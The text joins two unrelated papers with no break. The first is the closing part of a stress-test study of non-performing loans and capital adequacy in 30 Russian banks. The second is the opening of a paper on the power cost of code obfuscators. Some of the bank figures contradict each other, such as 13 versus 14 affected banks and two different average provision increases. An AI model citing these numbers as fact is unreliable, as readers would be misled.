[2] Using data from Argentina, Australia, Colombia, El Salvador, Peru, and the United States Gasha and Morales [10] identified tree types of effects between GDP growth and value of NPL. Namely, their study shows that at relatively low levels of NPLs, there is a self correcting mechanism once nonperforming loans reach a level of between 1-1.5 percent of total loans (or assets). This is amplified by a closer relation between current and lagged values of NPLs. At higher levels of nonperforming loans, there is a magnifying effect resulting from crossing that threshold, when NPLs reach between 8-10 percent of total loans. This is also reinforced by increased volatility in this indicator after a threshold level is surpassed. Finally, GDP growth also shows evidence of a more significant impact on NPLs below a threshold of about 1-2 percent of GDP growth.

Both groups of the determinants, point to the complex and interwoven impact of real and financial sectors on the performance of NPLs. Bearing this in mind, it is important to highlight the impact of the crisis on the existing loans given prior to the onset of the crisis. Wave of financial changes brought about by the financial crisis has greatly affected the stability of the banks' activities in the financial system of every country.

The initial problem is that the financial crisis found many financial systems of various countries unprepared. Had it been possible to foresee the crisis many countries would have had stricter criteria in granting loans to certain industries.

Many developed countries direct their loans to developing countries, which in itself marks them as higher risk loans. In addition to higher economic and political risk, the effect of the recession makes these loans even more risky. In light of that information, the aim of this paper is to show how the crisis, through NPL – impacted the capital adequacy of the banks in the banking system of Russia and what sectors suffered the biggest changes. Analysis of loan portfolio is performed on the concrete example of 30 banks and Stress test is used to predict the effect on the capital adequacy ratio. This study analyses bank level data (Financial statement data) unlike many other studies which analyze macro level data.

3 Data and Methodology

As previously stated, the aim of this paper is to determine the effect of the overdue debt onto the stability of the bank's activity, on the basis of the bank loan portfolio analysis. Stress test should serve for the analysis of NPL – individual banks' portfolios and its impact on the capital adequacy. By using three possible scenarios, we will forecast the effect of losses due to overdue debt, on the bank equity. There are three possible scenarios for assessing losses due to NPLs which will be taken into consideration, those being the pessimistic scenario, scenario by the central Bank and optimistic scenario, where the estimate of impairment on loans for each of the scenarios is 75%, 50% and 25%, respectively.

Stress testing is an important risk management tool that is used by banks as part of their internal risk management and, through the Basel II capital adequacy framework, is promoted by supervisors. Stress testing alerts bank management to adverse unexpected outcomes related to a variety of risks and provides an indication of how much capital might be needed to absorb losses should large shocks occur. Moreover, stress testing is a tool that supplements other risk management approaches and measures. It plays a particularly important role in:

- Providing forward-looking assessments of risk
- Overcoming limitations of models and historical data

- Supporting internal and external communication
- Feeding into capital and liquidity planning procedures
- Informing the setting of a banks' risk tolerance
- Facilitating the development of risk mitigation or contingency plans across a range of stressed conditions [3]

The analysis included 30 banks in the banking system of Russia[3]; data used for the bank analysis is retrieved from reviewed financial statements of the banks which are in accordance with IFRS. Namely, the disaggregation of portfolio per corresponding industries for the purpose of calculating NPL is taken from the reviewed financial statements. Possible debt overdue of banks is calculated on the basis of weighted probability of overdue debt per industry sectors. Thus, effective NPL is calculated by applying the percentage of the estimated overdue debt (Appendix 1.) to the value of loans in the current year (in this case we observe the year in which the effects of the crisis are reflected on the balance sheets, i.e. year 2009). Data provided by the Central Bank of Russia was used as source for determining weighted probability of overdue debt per industries. Descriptive statistical method is used for determining the effect of the crisis on the bank loans.

In order to make the analysis clearer, what follows is the explanation of indicators used to determine the impact of the NPL on the capital adequacy ratio.

1. Loss-Quote – share of problem loans that are effectively overdue, loans that undoubtedly will not be repaid. The higher the value of the securities for a certain loan the less this quote will be. (On the basis of the analysis by CB of Russia the quote is estimated at 50%)
2. Effective NPL – amount of problem loans considering the Loss-Quote.
3. Provision for loan impairment (from balance sheet) – amount of reserves set aside for the case of certain loans becoming overdue. In the analysis, the amount of provision for loan impairment is subtracted from the calculated NPL. This way double burden of the capital adequacy ratio is avoided.
4. E-Quote (NPL) – ratio takes into consideration the effective NPL and equity in the current year. It should be kept in mind that due to inflow of fresh equity in some situations this ratio may happen to be higher than the capital adequacy ratio (E-Quote).
5. Scenarios for calculating NPL – Recommendations of the Central Bank were used for the calculation of NPL per investing sectors (Appendix no. 1).

[3] The analyzed banks were chosen based on the criteria of their business activities (most presence on European market)

6. Change of E-Quote – shows changes in percentage of the capital adequacy ratio over E-Quote (NPL). The ratio offers the basis for the analysis of risk concentration in the loan portfolio and indicates the degree of the diversification of the loan portfolio.

4 Results of the Data Analysis

On the basis of the previously described proceeding of the analysis of banks' indicators using reviewed financial statements it can be observed that the results of the Stress test suggest that certain industries were hit worse by the effects of the crisis than others. Moreover, it shows that the crisis did not affect all banks equally. Average values of the variation of the capital adequacy ratio in the banking sector are given in the following table:

Table 1

Total values for the banking system (author's calculation based on data from financial statements of the analyzed banks) [1]

E-Quote	13.21%
E-Quote (NPL)	11.23%
ef. NPL / KV	8.8%
ef. NPL / E	46.4%
Change of E-Quote %	15.80%

The average value of capital adequacy for the banking sector of Russia is 13.21%, 18 of 30 analyzed banks, or 60%, have a value of capital adequacy ratio below the average for the banking system of the country, while remaining 12 banks or 40% have a value of capital adequacy ratio above the banking sector's average. Observing the adequacy ratio calculated on the basis of the estimate of the overdue debt in the amount of 50% (application of weight recommended by the Central Bank), it can be seen that the ratio of the banking system amounted to 11. 23%. Out of 30 banks 16 thereof (53% of analyzed banks) have a value below the average, and 14 out of 30 banks (47% of analyzed banks) have a value above the average for the sector. Average values of the effective NPL related to the loan portfolio (credit volume) and bank equity are 8.8%, 46.39%, respectively. Indicator of change of E-Quote shows the change of capital adequacy ratio under the influence of NPL. It is important to point out that 13 banks, or about 43%, had significant changes of capital adequacy ratio due to an increase in NPL, which is highlighted in the table no. 2.[4] If the banks followed a secure principle, every change higher than 10% would be significant, thus changes in about 73% of banks

[4] These are changes of the indicator which are above the average.

would be significant and worthy of closer monitoring. Detailed overview of the indicators per banks divided in groups according to the amount of the bank equity is provided in table no. 2.

Table 2

Overview of balance sheet totals, bank equity with indicators and analysis of NPL of the analyzed banks

Source: author's calculation based on data from financial statements of the analyzed banks [1], [2][5]

Bank** **	BS (000). EUR	E (000).. EUR	KV (000). EUR	NPL (000). EUR	E-Quote (FI)	E-Quote (NPL)	ef. NPL / KV	ef. NPL / E	Change of E-Quote in %
PEER 1*	4	0.48	2	0.47	**13.00%**	**10.30%**	9.00%	49.00%	20.60%
	5	1	3	1	**10.00%**	**11.30%**	9.10%	57.10%	-12.80%
	193	31	132	29	**16.10%**	**13.50%**	11.10%	47.10%	16.50%
	372	59	274	54	**15.90%**	**16.70%**	9.90%	45.90%	-4.90%
	966	227	755	77	**23.50%**	**22.80%**	5.10%	16.90%	2.90%
	1.069	117	573	130	**10.90%**	**7.90%**	11.30%	55.80%	27.20%
	1.096	232	846	177	**21.20%**	**19.70%**	10.50%	38.20%	6.90%
PEER 1*	1.337	191	803	139	**14.30%**	**12.00%**	8.60%	36.30%	16.30%
	1.413	261	1.037	139	**18.50%**	**17.70%**	6.70%	26.60%	4.10%
	1.528	163	1.012	157	**10.60%**	**6.60%**	7.80%	48.40%	37.80%
	1.863	231	1.188	258	**12.40%**	**8.30%**	10.90%	55.80%	33.20%
	1.913	283	1.183	262	**14.80%**	**13.20%**	11.10%	46.20%	10.50%
	2.061	236	1.289	182	**11.50%**	**13.00%**	7.10%	38.60%	-13.70%
	4.395	487	2.724	403	**11.10%**	**8.90%**	7.40%	41.30%	19.90%
	5.065	652	3.458	634	**12.90%**	**11.00%**	9.20%	48.60%	14.80%
	5.512	808	3.716	570	**14.70%**	**12.80%**	7.70%	35.30%	12.70%
	6.448	636	3.833	671	**9.90%**	**7.90%**	8.80%	52.80%	19.70%
PEER 2**	7.330	1.113	5.262	1.219	**15.20%**	**13.20%**	11.60%	54.80%	13.40%
	8.684	1.115	5.462	994	**12.80%**	**7.60%**	9.10%	60.30%	40.80%
	11.775	1.596	7.335	1.307	**13.60%**	**11.80%**	8.90%	41.00%	12.90%
	12.185	1.041	8.415	1.516	**8.50%**	**7.30%**	9.00%	72.80%	14.60%
	15.719	1.718	10.729	1.638	**10.90%**	**7.20%**	7.60%	47.70%	33.90%

[5] BS – balance sheet total in 2009; E (Equity); KV – credit volume; NPL-Non performing loans; E-Quote – capital adequacy ratio (calculated on the basis of data from financial statement); E-Quote (NPL) – capital adequacy ratio calculated on the basis of effective NPL; ef. NPL / KV – effective NPL brought in relation to the value of credit volume; ef. NPL / E - effective NPL put into correlation with the equity; Change of E-Quote – change of capital adequacy ratio relative to capital adequacy ratio calculated on the basis of effective NPL.
*banks whose amount of equity is up to 1.000 mil EUR (exchange rate 1 EUR=37.90 RUB); **banks whose amount of equity is between 1000-10.000 EUR; ***banks whose equity amount is over 10.000 EUR. ****Values given in the table refer to the year 2009.

	18.816	2.989	12.371	1.122	**15.90%**	**15.30%**	4.50%	18.80%	3.50%
	20.115	1.942	14.246	2.994	**9.70%**	**8.00%**	10.50%	77.10%	16.90%
	21.145	1.776	13.970	2.280	**8.40%**	**7.20%**	8.20%	64.20%	14.20%
	43.397	5.639	19.459	3.830	**13.00%**	**9.70%**	9.80%	34.00%	25.70%
	48.870	2.721	17.252	1.853	**5.60%**	**5.80%**	5.40%	34.00%	-3.40%
PEER 3***	93.574	10.558	67.074	11.781	**11.30%**	**7.80%**	8.80%	55.80%	30.50%
	160.395	17.796	112.071	26.072	**11.10%**	**6.00%**	11.60%	73.30%	45.80%
	177.744	33.900	139.319	21.659	**19.10%**	**16.50%**	7.80%	31.90%	13.50%

Applying Stress test on the NPL with the consideration of the scenario given by the Central Bank (applying write-off of non-performing loans of 50 %) leads to a conclusion that the impact of the crises reflected significantly onto the capital adequacy ratio. Almost half of the banks in the banking sector experienced a significant decrease of the indicator of capital adequacy, what in the final instance may lead to insolvency of the mentioned banks in the future due to recession.



Figure 3

Overview of the impact of all scenarios on the indicator of capital adequacy

Source: Author's calculation based on the application of Stress test onto data from balance sheet positions of banks[6]

Figure no. 3 shows that overdue debt leads to significant changes in the indicator of capital adequacy, especially with the pessimistic scenario according to which banks would have overdue debt amounting to 75% of granted loans. As the chart shows, banks with lower amount of equity (peer1) are not the only ones having a

[6] * Peer 1-banks whose amount of equity is up to 1.000 mil EUR (exchange rate 1 EUR=37.90 RUB)-it includes between 17 of 30 analyzed banks; ** Peer 2-banks whose amount of equity is between 1000-10.000 EUR – it includes 10 of 30 analyzed banks; *** Peer 3-banks whose equity is over 10.000 EUR it includes 3 of 30 analyzed banks.

problem with decreased indicator, as so do banks with higher amount of equity. In some situations we notice that the optimistic scenario's quote is better than the current indicator value. This situation is a result of provision for loan impairment by certain banks, which suggests that there were predictions of some overdue debt.

Bearing in mind the aforesaid, as well as the significance of the provision for loan impairment in case of risk, it is evident that banks in banking system of Russia lowered the impact of crisis on the indicator of capital adequacy through the increase in provision for loan impairment in case of risk.

Appendix no. 2 gives percentage values of changes in provision for loan impairment in case of risk in 2009 compared to 2008. Analyzed banks increased their provision for loan impairment by an average of 105.60% compared to the previous time period. It should also be kept in mind that bank loans increased by about 40%, which indicates a significant percentage increase in provisions for loan impairment compared to percentage increase of bank loans. Owing to this fact, as well as the fact that in some banks there was an inflow of fresh equity (evident on the basis of certain analysis), the effects of the crisis on the indicator of capital adequacy were buffered. In the case of one bank it is particularly noticeable, that the effect of the capital inflow had a significant influence on the capital adequacy ratio calculated on the basis of effective NPL. In this case the indicator marks had an increase in value form 5.6% to 5.8%.

Through the analysis of NPL in different industries, based on loan concentrations per sectors, higher risk loans within each bank can be observed individually.

If we look at loan portfolio diversification, every concentration of loans in a certain sector up to 15% can be considered as low risk, loan concentrations between 16-25% can be considered tolerable. The latter should be monitored to avoid an increase in default on loans i.e. an increase in NPL in the future. Loan concentrations exceeding 25% can be considered as high risk, and due to them banks can expect higher losses because of an increase in value of NPL in the circumstances of unfavorable economic movements in the given sector. Bank portfolio is considered diversified when there is no significant concentration of loans within one particular industry.

On the basis of the prior analyses by Central Bank of Russia, bank loans in sectors of civil engineering/real estate, transport, metallurgy, and trade are considered risky, thus in the circumstances of crisis they were initially awarded higher weight value (40%, 30%, 30%, 30% respectively)[7] for calculation of the effective NPL.

[7] Appendix no. 1.

The following illustration sums up the results of the analysis of loans of individual banks with the aim to determine the concentration of credit volume in certain sectors, as well as to determine different sectors in the banking system of Russia.

Table 3

Overview of loan concentrations per sector in percentage

Source: author's calculation on the basis of individual analysis of banks' portfolios [1]



Table no. 3 shows five sectors with highest concentration of loans per banks. Loan concentrations above average value for the sector are highlighted in red. Each of these highlighted concentrations could be considered risky since the diversification of portfolio was not performed.

The overview shows sectors having the highest bank loan concentration in Russia. The means of banks mostly flow into four sectors, those being civil engineering/real estate, trade, mechanical engineering and processing industry (classified under the same category), and retail. Two sectors thereof, civil engineering/real estate and trade had the highest percentage of the overdue debt (higher values of NPLs), thus they can be considered as sectors with high risk for the investments.

If we observe the concentration of loans of individual banks in so-to-say top four investment sectors, we can notice that certain banks have higher concentration of loans in the retail sector, followed by trade and civil engineering/real estate sectors.

In regard to the retail sector, it should be kept in mind that it implies loans granted to a large number of individuals. Thus, despite high concentration of bank loans, it can be considered diversified and low risk. Risk arising from this sector can be considered bearable, under the condition that parties are not related (since no suggestions thereof were made by auditors, this was not the case). After retail, the trade sector is the one with the highest concentration of loans. Average value for the sector compared to the whole system was about 20%. Civil engineering and real estate sector is close to the trade sector and has an average loan concentration of 17%, whereas mechanical engineering and processing industry has an average of 14.4%. Since these three sectors, based on the analysis of the Central Bank of Russia, marked a large number of non-performing loans in the period from 2006, they are considered especially risky regardless of high concentration of loans in them.

Thus, on the basis of the aforesaid, we can distinguish two sectors that can be considered to be especially risky and they are on the basis of the NPL analysis the ones that have suffered the greatest impact of the financial crisis. One of those two sectors is civil engineering and real estate, which is non-coincidently put in the first place. Namely, this sector is characterized by high value investments since those are long term capital investments, so variations in prices on the financial market as well as variation of interest rates can greatly affect the stability of this sector, and bearing in mind the prior analysis, significant amount of bank loans in Russia is linked to this sector. The next sector to stand out as risky is the sector of mechanical engineering and processing industry, but due to the value of investments in this sector compared to the previous one it has taken the second place. In this sector, taking into account the value of NLP in the past period and concentration of bank loans, it can be considered as risky even though individual banks have a higher concentration in it. Here we should point out that the trade sector, even though included in sectors with high percentage of overdue debt and high concentration of loans can be considered less risky, than the other two sectors. This conclusion is based on the bank loan value and its structure, consisting of a large number of companies.

Conclusions

Banks are significant intermediaries in the financing of the corporate sector in post-socialist countries, where financial markets are less developed. Since financing business entities depends on bank loans, bank stability (i.e. stability of banking system) is of crucial importance for the economy of any country. Financial crisis that hit most developed countries during 2008 pointed once again

to the close relationship between financial and commercial sector. Example of bankruptcy of many companies and banks proves that insolvency of one entity brings about difficulties in others and leading finally to their insolvency.

In order to avoid significant impact of the variable economic movements, due to the effects of the crisis, it is necessary to act proactively. In the case of banking systems, that means analyzing total bank loans and putting aside a greater provision for loan impairment, so that in case of default losses that they cause, can be covered. Observing banks that operate in the conditions of relatively underdeveloped financial market, as is the case with Russia, we can see that majority of balance sheet total accounts for the bank loans. For that reason, analysis of bank loans and bank loan risks are the most significant for determining their stability.

For the purpose of determining business stability and the impact of the crisis on the banking sector, the analysis of bank loans was performed to determine risk sectors for the investments, i.e. sectors with high loan risk and banks that might have difficulties in operating due to financial crisis.

Stress testing showed that 14 of 30 analyzed banks had above average variations in the capital adequacy ratio, considering the scenario of the Central Bank, that implies that 50% of problem loans will not be repaid. Bearing in mind that that represents 47% of analyzed banks we can conclude that it is necessary to take significant measures, regarding an increase in provision for loan impairment in following years, in order to cover this risk and avoid endangering operation of banks exposed to the effects of the financial crisis. Also, banks should lower the amount of loans in sectors marked as risky. However, should they approve loans to such sectors, they ought to be careful and not exceed 10% of the total bank loan portfolio and to insure reserves for such loans.

In Table 2, in the last column, we can see percentage changes of capital adequacy ratio due to staging loan impairment by an application of Stress test (50% of NPL through Stress test was put into relation with the bank equity and compared to the capital adequacy ratio). We can notice that with this scenario, certain banks would suffer significant percentage changes of capital adequacy ratio and, thus, should this scenario really take place, their operating stability would be jeopardized. These banks with a high percentage of change, should in future, be monitored and their operations tracked to avoid the worst case scenario.

Through bank analysis, more precisely, through analysis of bank loans, we determined sectors that can be considered as risky due to the financial crisis impact on the economic and financial systems.

Sectors that have proven to be risky due to high concentration of individual bank loans in them are civil engineering and real estate, mechanical engineering and processing industry, and trade (Table 3).

By analysis, with the consideration of the recommendation by the Central Bank, it can be stated that two sectors stand out as particularly risky: sector of civil engineering and real estate, and sector of mechanical engineering and processing industry. Sector of civil engineering and real estate is characterized by investments of high value, since those are long-term capital investments. This sector has the highest investment risk due to fluctuation in prices on the financial market within the timeframe that the investment refers to, especially in a country where financial market does not show steady movement.

In view of risk, sector of mechanical engineering and processing industry can be put in the second place in Russian economy in which analyzed banks invest due to small number of operating companies and value of investments. According to the analysis of Central Bank, the trade sector belongs among sectors with high rate of impairment loans. However, it can be put in the third place, in view of total risk due to the large number of companies operating in the sector. Retail sector can be considered low risk due to high return rate, even though it is frequently present among analyzed banks, with very high loan concentrations On the basis of the aforesaid, high loan concentration of the analyzed banks in the retail sector and thus the emerging risk can be considered bearable.

Analysis of NPLs is significant for understanding bank loan quality and is a useful indicator for the assessment of the direction of bank exercise movements. Analysis of factors affecting the NPL change, can be a suggestion for further analysis. At this point, especially in post-socialist countries such as Russia, it is of great importance for future research to determine the effect of ownership structure of the banks on the NPL, and on the indicator of capital adequacy. On the basis of such analysis, it is possible to determine a relationship between business entities and financial institutions and, in that way, lower the values of NPLs, which are often the result of inadequate preparation, pre-analysis and investment in related areas.

Appendix no. 1

Shares of problematic loans given in percentage in total loans per sector according to the analysis of the Central bank of Russia in 2009 [18]

Table 4

Overview of share of problematic loans given in percentage in total loans per sector

Source: Recommendation based on the analysis of the Central Bank of Russia

Food industry	**5%**
Civil engineering/Real estate	**40%**
Metallurgy	**30%**
Transport	**30%**
Public sector	**0%**

Telecommunications	**0%**
Trade	**30%**
Mechanical engineering and processing industry	**10%**
Energy and Water Utility industry	**0%**
Chemical Industry	**10%**
Textile industry	**10%**
Financial institutions and insurance	**10%**
Mining	**10%**
Other	**10%**
Mortgage	**5%**
Auto	**15%**
Consumer credit	**15%**
Credit cards	**5%**
Other	**5%**
Retail (if there is no loan classification)	**8%**
Loss – Quote (recommended)	**50%**

Appendix no. 2

Percentage change in reserves in 2009 compared to the year before [1], [2]

Table 5

Overview of percentage changes in provision for loan impairment in observed years (2008-2009)

Source: author's calculation based in financial statements

Bank	Change in provision for loan impairment 2008/2009
	69.77%
	n.a.
	71.31%
	45.04%
	91.67%
	57.72%
	135.51%
	101.27%
	82.45%
	92.14%
	32.20%
	97.78%
	140.09%
	32.89%
PEER 1	117.17%

	18.82%
	190.74%
PEER 2	76.28%
	41.41%
	54.24%
	260.29%
	65.21%
	133.15%
	212.65%
	184.85%
	256.06%
	75.81%
	119.02%
	125.31%
PEER 3	81.44%
TOTAL	**106.46%**

References

[1] Analysed Banks: Audited Financial Statements of Analysed Banks, 2009

[2] Analysed Banks: Audited Financial Statements of Analysed Banks, 2008

[3] Bank for International Settlements, Basel Committee on Banking Supervision: Principles for sound stress testing practices and supervision, March 2009, pp. 1-24

[4] Beck, R., Jakubik, P. and Piloiu, A.: Non-Performing Loans; What Matters in Addition to the Economic Cycle? European Central Bank, Working Paper Series no. 151, February 2013, pp. 1-35

[5] Berger A. N. and DeYoung R.: Problem Loans and Cost Efficiency in Commercial Banks, Journal of Banking & Finance, Vol. 21, No. 6, Jun. 1997, pp. 849-870

[6] Cihák, M.: Introduction to Applied Stress Testing, International Monetary Fund (IMF), Working Paper No. 07/59, 2007, pp. 1-76

[7] European Bank Authority. Consultation Paper Material, October, 2013, retrieved from: http://www.eba.europa.eu/regulation-and-policy/supervisory-reporting/draft-implementing-technical-standard-on-supervisory-reporting-forbearance-and-non-performing-exposures-/-/regulatory-activity/consultation-paper accessed on November 2013

[8] Financial Times: Financial Times Lexicon, 2013, retrieved from: http://lexicon.ft.com accessed on April 2013

[9] Foglia, A.: Stress Testing Credit Risk: A Survey of Authorities' Approaches. Bank of Italy Occasional Paper No. 37, 2008, pp. 9-45

[10] Gasha, J. Giancarlo and Morales Bueno, Armando: Identifying Threshold Effects in Credit Risk Stress Testing (August 2004) IMF Working Paper, Vol., pp. 1-18, 2004. Available at SSRN: http://ssrn.com/abstract=878975

[11] International Monetary Fund (Bloem M. A. and Freeman R.): The Treatment of Nonperforming Loans, Statistics Department of International Monetary Fund, Issue Paper for the Meeting of the AEG, July 2005, pp. 1-15

[12] Klein, N. :Non-Performing Loans in CESEE: Determinants and Impact on Macroeconomic Performance, International Monetary Fund IMF Working Paper, WP/13/72, 2013, pp. 1-27

[13] Li, Z., Liu, S., and Tian, M.: Macro-Stress Testing of Credit Risk for Chinese Banking Sector: Two Comparative Approaches. International Conference on Services Systems and Services Management, 2011, pp. 1-6

[14] Louzis D. P., A. T. Vouldis, and V. L. Metaxas: Macroeconomic and Bank-Specific Determinants of Non-Performing Loans in Greece: A Comparative Study of Mortgage, Business and Consumer Loan Portfolios, Journal of Banking & Finance, Vol. 36, No. 4, April 2012, pp. 1012-1027

[15] Messai S. A., Jouini F.: Micro and Macro Determinants of Non-Performing Loans, International Journal of Economics and Financial Issues, Vol. 3, No. 4, 2013, pp. 852-860

[16] The Global Economy, Georgia State University Data, 2013, retrieved from: http://www.theglobaleconomy.com/Russia/Nonperforming_loans/ accessed on September 2013

[17] Udell G. F.: Loan Quality, Commercial Loan Review and Loan Officer Contracting, Journal of Banking & Finance, Vol. 13, No. 3, July 1989, pp. 367-382

[18] Центральный банк Российской Федерации. 0тчет о развитии банковского сектора и банковского надзора в 2009 году. Центральный банк Российской Федерации, 2010

Load Profile-based Efficiency Metrics for Code Obfuscators

Marko Đuković

Schneider Electric DMS, Narodnog Fronta 25A, 21000 Novi Sad, Serbia, E-mail: marko.djukovic@schneider-electric-dms.com

Ervin Varga

University of Novi Sad, Faculty of Technical Sciences, Department of Power, Electronic and Telecommunication Engineering, Trg Dositeja Obradovića 6, 21000 Novi Sad, Serbia, E-mails: evarga@uns.ac.rs, e.varga@ieee.org

Abstract: Code obfuscation techniques are gaining more attention and importance as ubiquitous computing becomes commonplace. The necessity to protect intellectual property rights as well as the need to prevent tampering with code running on all sorts of autonomous devices increases the demand for high quality code obfuscator tools. Currently, the principal quality metrics for evaluating code obfuscators mostly revolve around aspects such as security and functional correctness of the generated code. Nevertheless, power consumption plays a central role in handheld devices, as battery life and endurance is usually the bottleneck in achieving an acceptable level of user satisfaction with the system. Consequently, the criteria for choosing the right code obfuscator should be extended to also take into account the impact of obfuscation on the overall power consumption. This paper presents one viable approach for evaluating code obfuscators in regard to a power consumption level of the obfuscated code. The methodology is based upon load profiles. The performance of the solution has been tested using various commercial code obfuscators. The results show that there are significant differences in power consumption levels between original and obfuscated code. In order to select an obfuscation tool it is not enough to rely solely on non-power related attributes. High increase in a power consumption level may be totally inappropriate on mobile devices, despite the best obfuscation achieved with that particular tool. Accordingly, power consumption level should be incorporated into a set of quality metrics for code obfuscators.

Keywords: Energy-aware system; measurement techniques; protection mechanisms; obfuscation

1 Introduction

We are nowadays witnessing an extremely rapid development in the domain of information technologies (IT), which entails an additional level of electrical power dependency. This fact is especially important taking into account the proliferation of mobile solutions. The aforementioned trend is inevitably followed by higher power costs, partly due to increased number of data centers, server farms, etc. [1]. The IT sector today uses around 8% of the total produced electrical energy at the global level, and this tendency continues to rise [2].

One of the key challenges facing software engineering today is in relation to power consumption of executable code. Reducing load on batteries is not only pertinent in the case of handheld devices, but in general. There are already optimizing compilers for embedded software targeted to keep power consumption of running programs as low as possible (previously speed and memory consumption were the only key optimization goals for compilers). Naturally, any such optimization is a very complex task, as the code still needs to meet acceptable performance characteristics as well as utilize computing resources judiciously. Nevertheless, despite the sophistication level of a compiler in choosing the best possible route to generate energy-aware binaries, overall power reduction is still mainly dictated by the source code itself. In other words, it is impossible to leave every power consumption issues to the compiler. If the algorithm and its implementation are inherently power hungry then there is very little a compiler can do to mitigate the problem.

Another important aspect brought extensively into the foreground, particularly by the proliferation of the pervasive computing paradigm, is pertaining to the dependability and security of the software. As software is running on all sorts of devices they are more exposed to keen eyes of possibly malicious intent. Similarly, end users are also endangered by accepting and allowing various software to run on their devices. Consequently, much effort is invested to keep the software protected from reverse engineering and modification as well as to protect intellectual property rights. One technique to impede reverse engineering of software is code obfuscation. The basic idea is very simple. It is related to the way of rearranging the code to become incomprehensible for human readers, while guaranteeing semantic equivalence with original code (this is an imperative requirement). Of course, any such rearrangement inevitably changes the runtime execution characteristics of the original code. Among these is the power consumption level.

All in all, code obfuscation is one of the most popular techniques to protect programs from malicious code tampering and/or to prevent illegal appropriation of intellectual property rights. However, obscurity comes at the cost of memory, run-time and power consumption overhead. This research paper addresses the problem of estimating additional power consumption due to code obfuscation. Power consumption is a crucial problem for mobile devices, because of their limited

power resources available as well as because of many power intensive sensors commonly installed. This paper presents a potential step forward in understanding the trade-off between higher level of code security and limited power resources.

To derive estimates and quantify the effects of obfuscation on power consumption an appropriate measurement and evaluation is needed. Without estimating the elevation in power consumption users might perceive degradation from the viewpoint of usability. If mobile devices need to be recharged more often, due to power hungry code, then the benefits of having higher security would be counterbalanced by the necessity to save power. Thus, users willing to fully leverage secure applications, to carry out sensitive e-commerce related actions, would be penalized. This is the reason that measures need to be taken to estimate and balance the obfuscation with power consumption.

2 Related Work

The analysis of how code obfuscation impacts power consumption is an uncharted research area. Papers dealing specifically with the influence of obfuscation techniques on power consumption do not exist. There are related works, but mainly for measuring electricity consumption in general, or for very specific targets. Essentially, the current research about the influence of software on power consumption is divided into several areas: code refactoring [3], lock free data structures [4], design patterns [5, 6] and web servers [7].

Anderson [8] presents a system whose purpose is to detect malware by analyzing dynamic power consumption patterns during run-time based on load profiles. This is possible as the signature of malware's power usage looks very different from the baseline power draw of a chip's standard operations [8]. The proposed solution is mainly useful in controlled environments (routers, switches, etc.), where the reference behavior of the system is known in advance. Our solution is targeted to code obfuscators, hence in some way expands the domain of load profile-based techniques for estimating power consumption. Tiwari in [9] presents one such measurement based approach for determining the power consumption rate at the granularity of CPU instructions. Research results were obtained for three architecturally different microprocessor types. The method and estimated results described in [9] were essentially the starting point for the purposes of our work. Paper [10] presents a methodology for power consumption estimation of embedded processors/systems. The work described in [11] elaborates about a model for energy and power estimation using constant parameters. Finally, [12] describes in detail the power consumption at the level of assembly instructions for advanced computer systems. The rest of the paper is organized in the following way: Section 2 presents an overview of the code obfuscation problem domain and its importance together with some brief theoretical background, Section 3 presents

an overview of the architecture and methodology used for analyzing the power consumption of obfuscated code, Section 4 discusses the results obtained for various code obfuscators and Section 5 concludes the paper as well as details the future work of the authors.

3 Obfuscation and Problem Definition

The objective of this study was the identification of major problems related to energy efficiency as a consequence of code obfuscation, the most commonly used protection mechanism against reverse engineering. Recently, energy is becoming a very important factor in the design of advanced computer systems. Researchers invest considerable efforts in power conservation techniques [13], [14]. In this paper we have studied the effects of obfuscation on power consumption at the processor level for the .NET platform. For this purpose, we have developed the framework for analyzing and generating load profiles. These are energy profiles showing diagrams of electrical power consumption per instruction during the execution of an application.

3.1 Obfuscation Problem

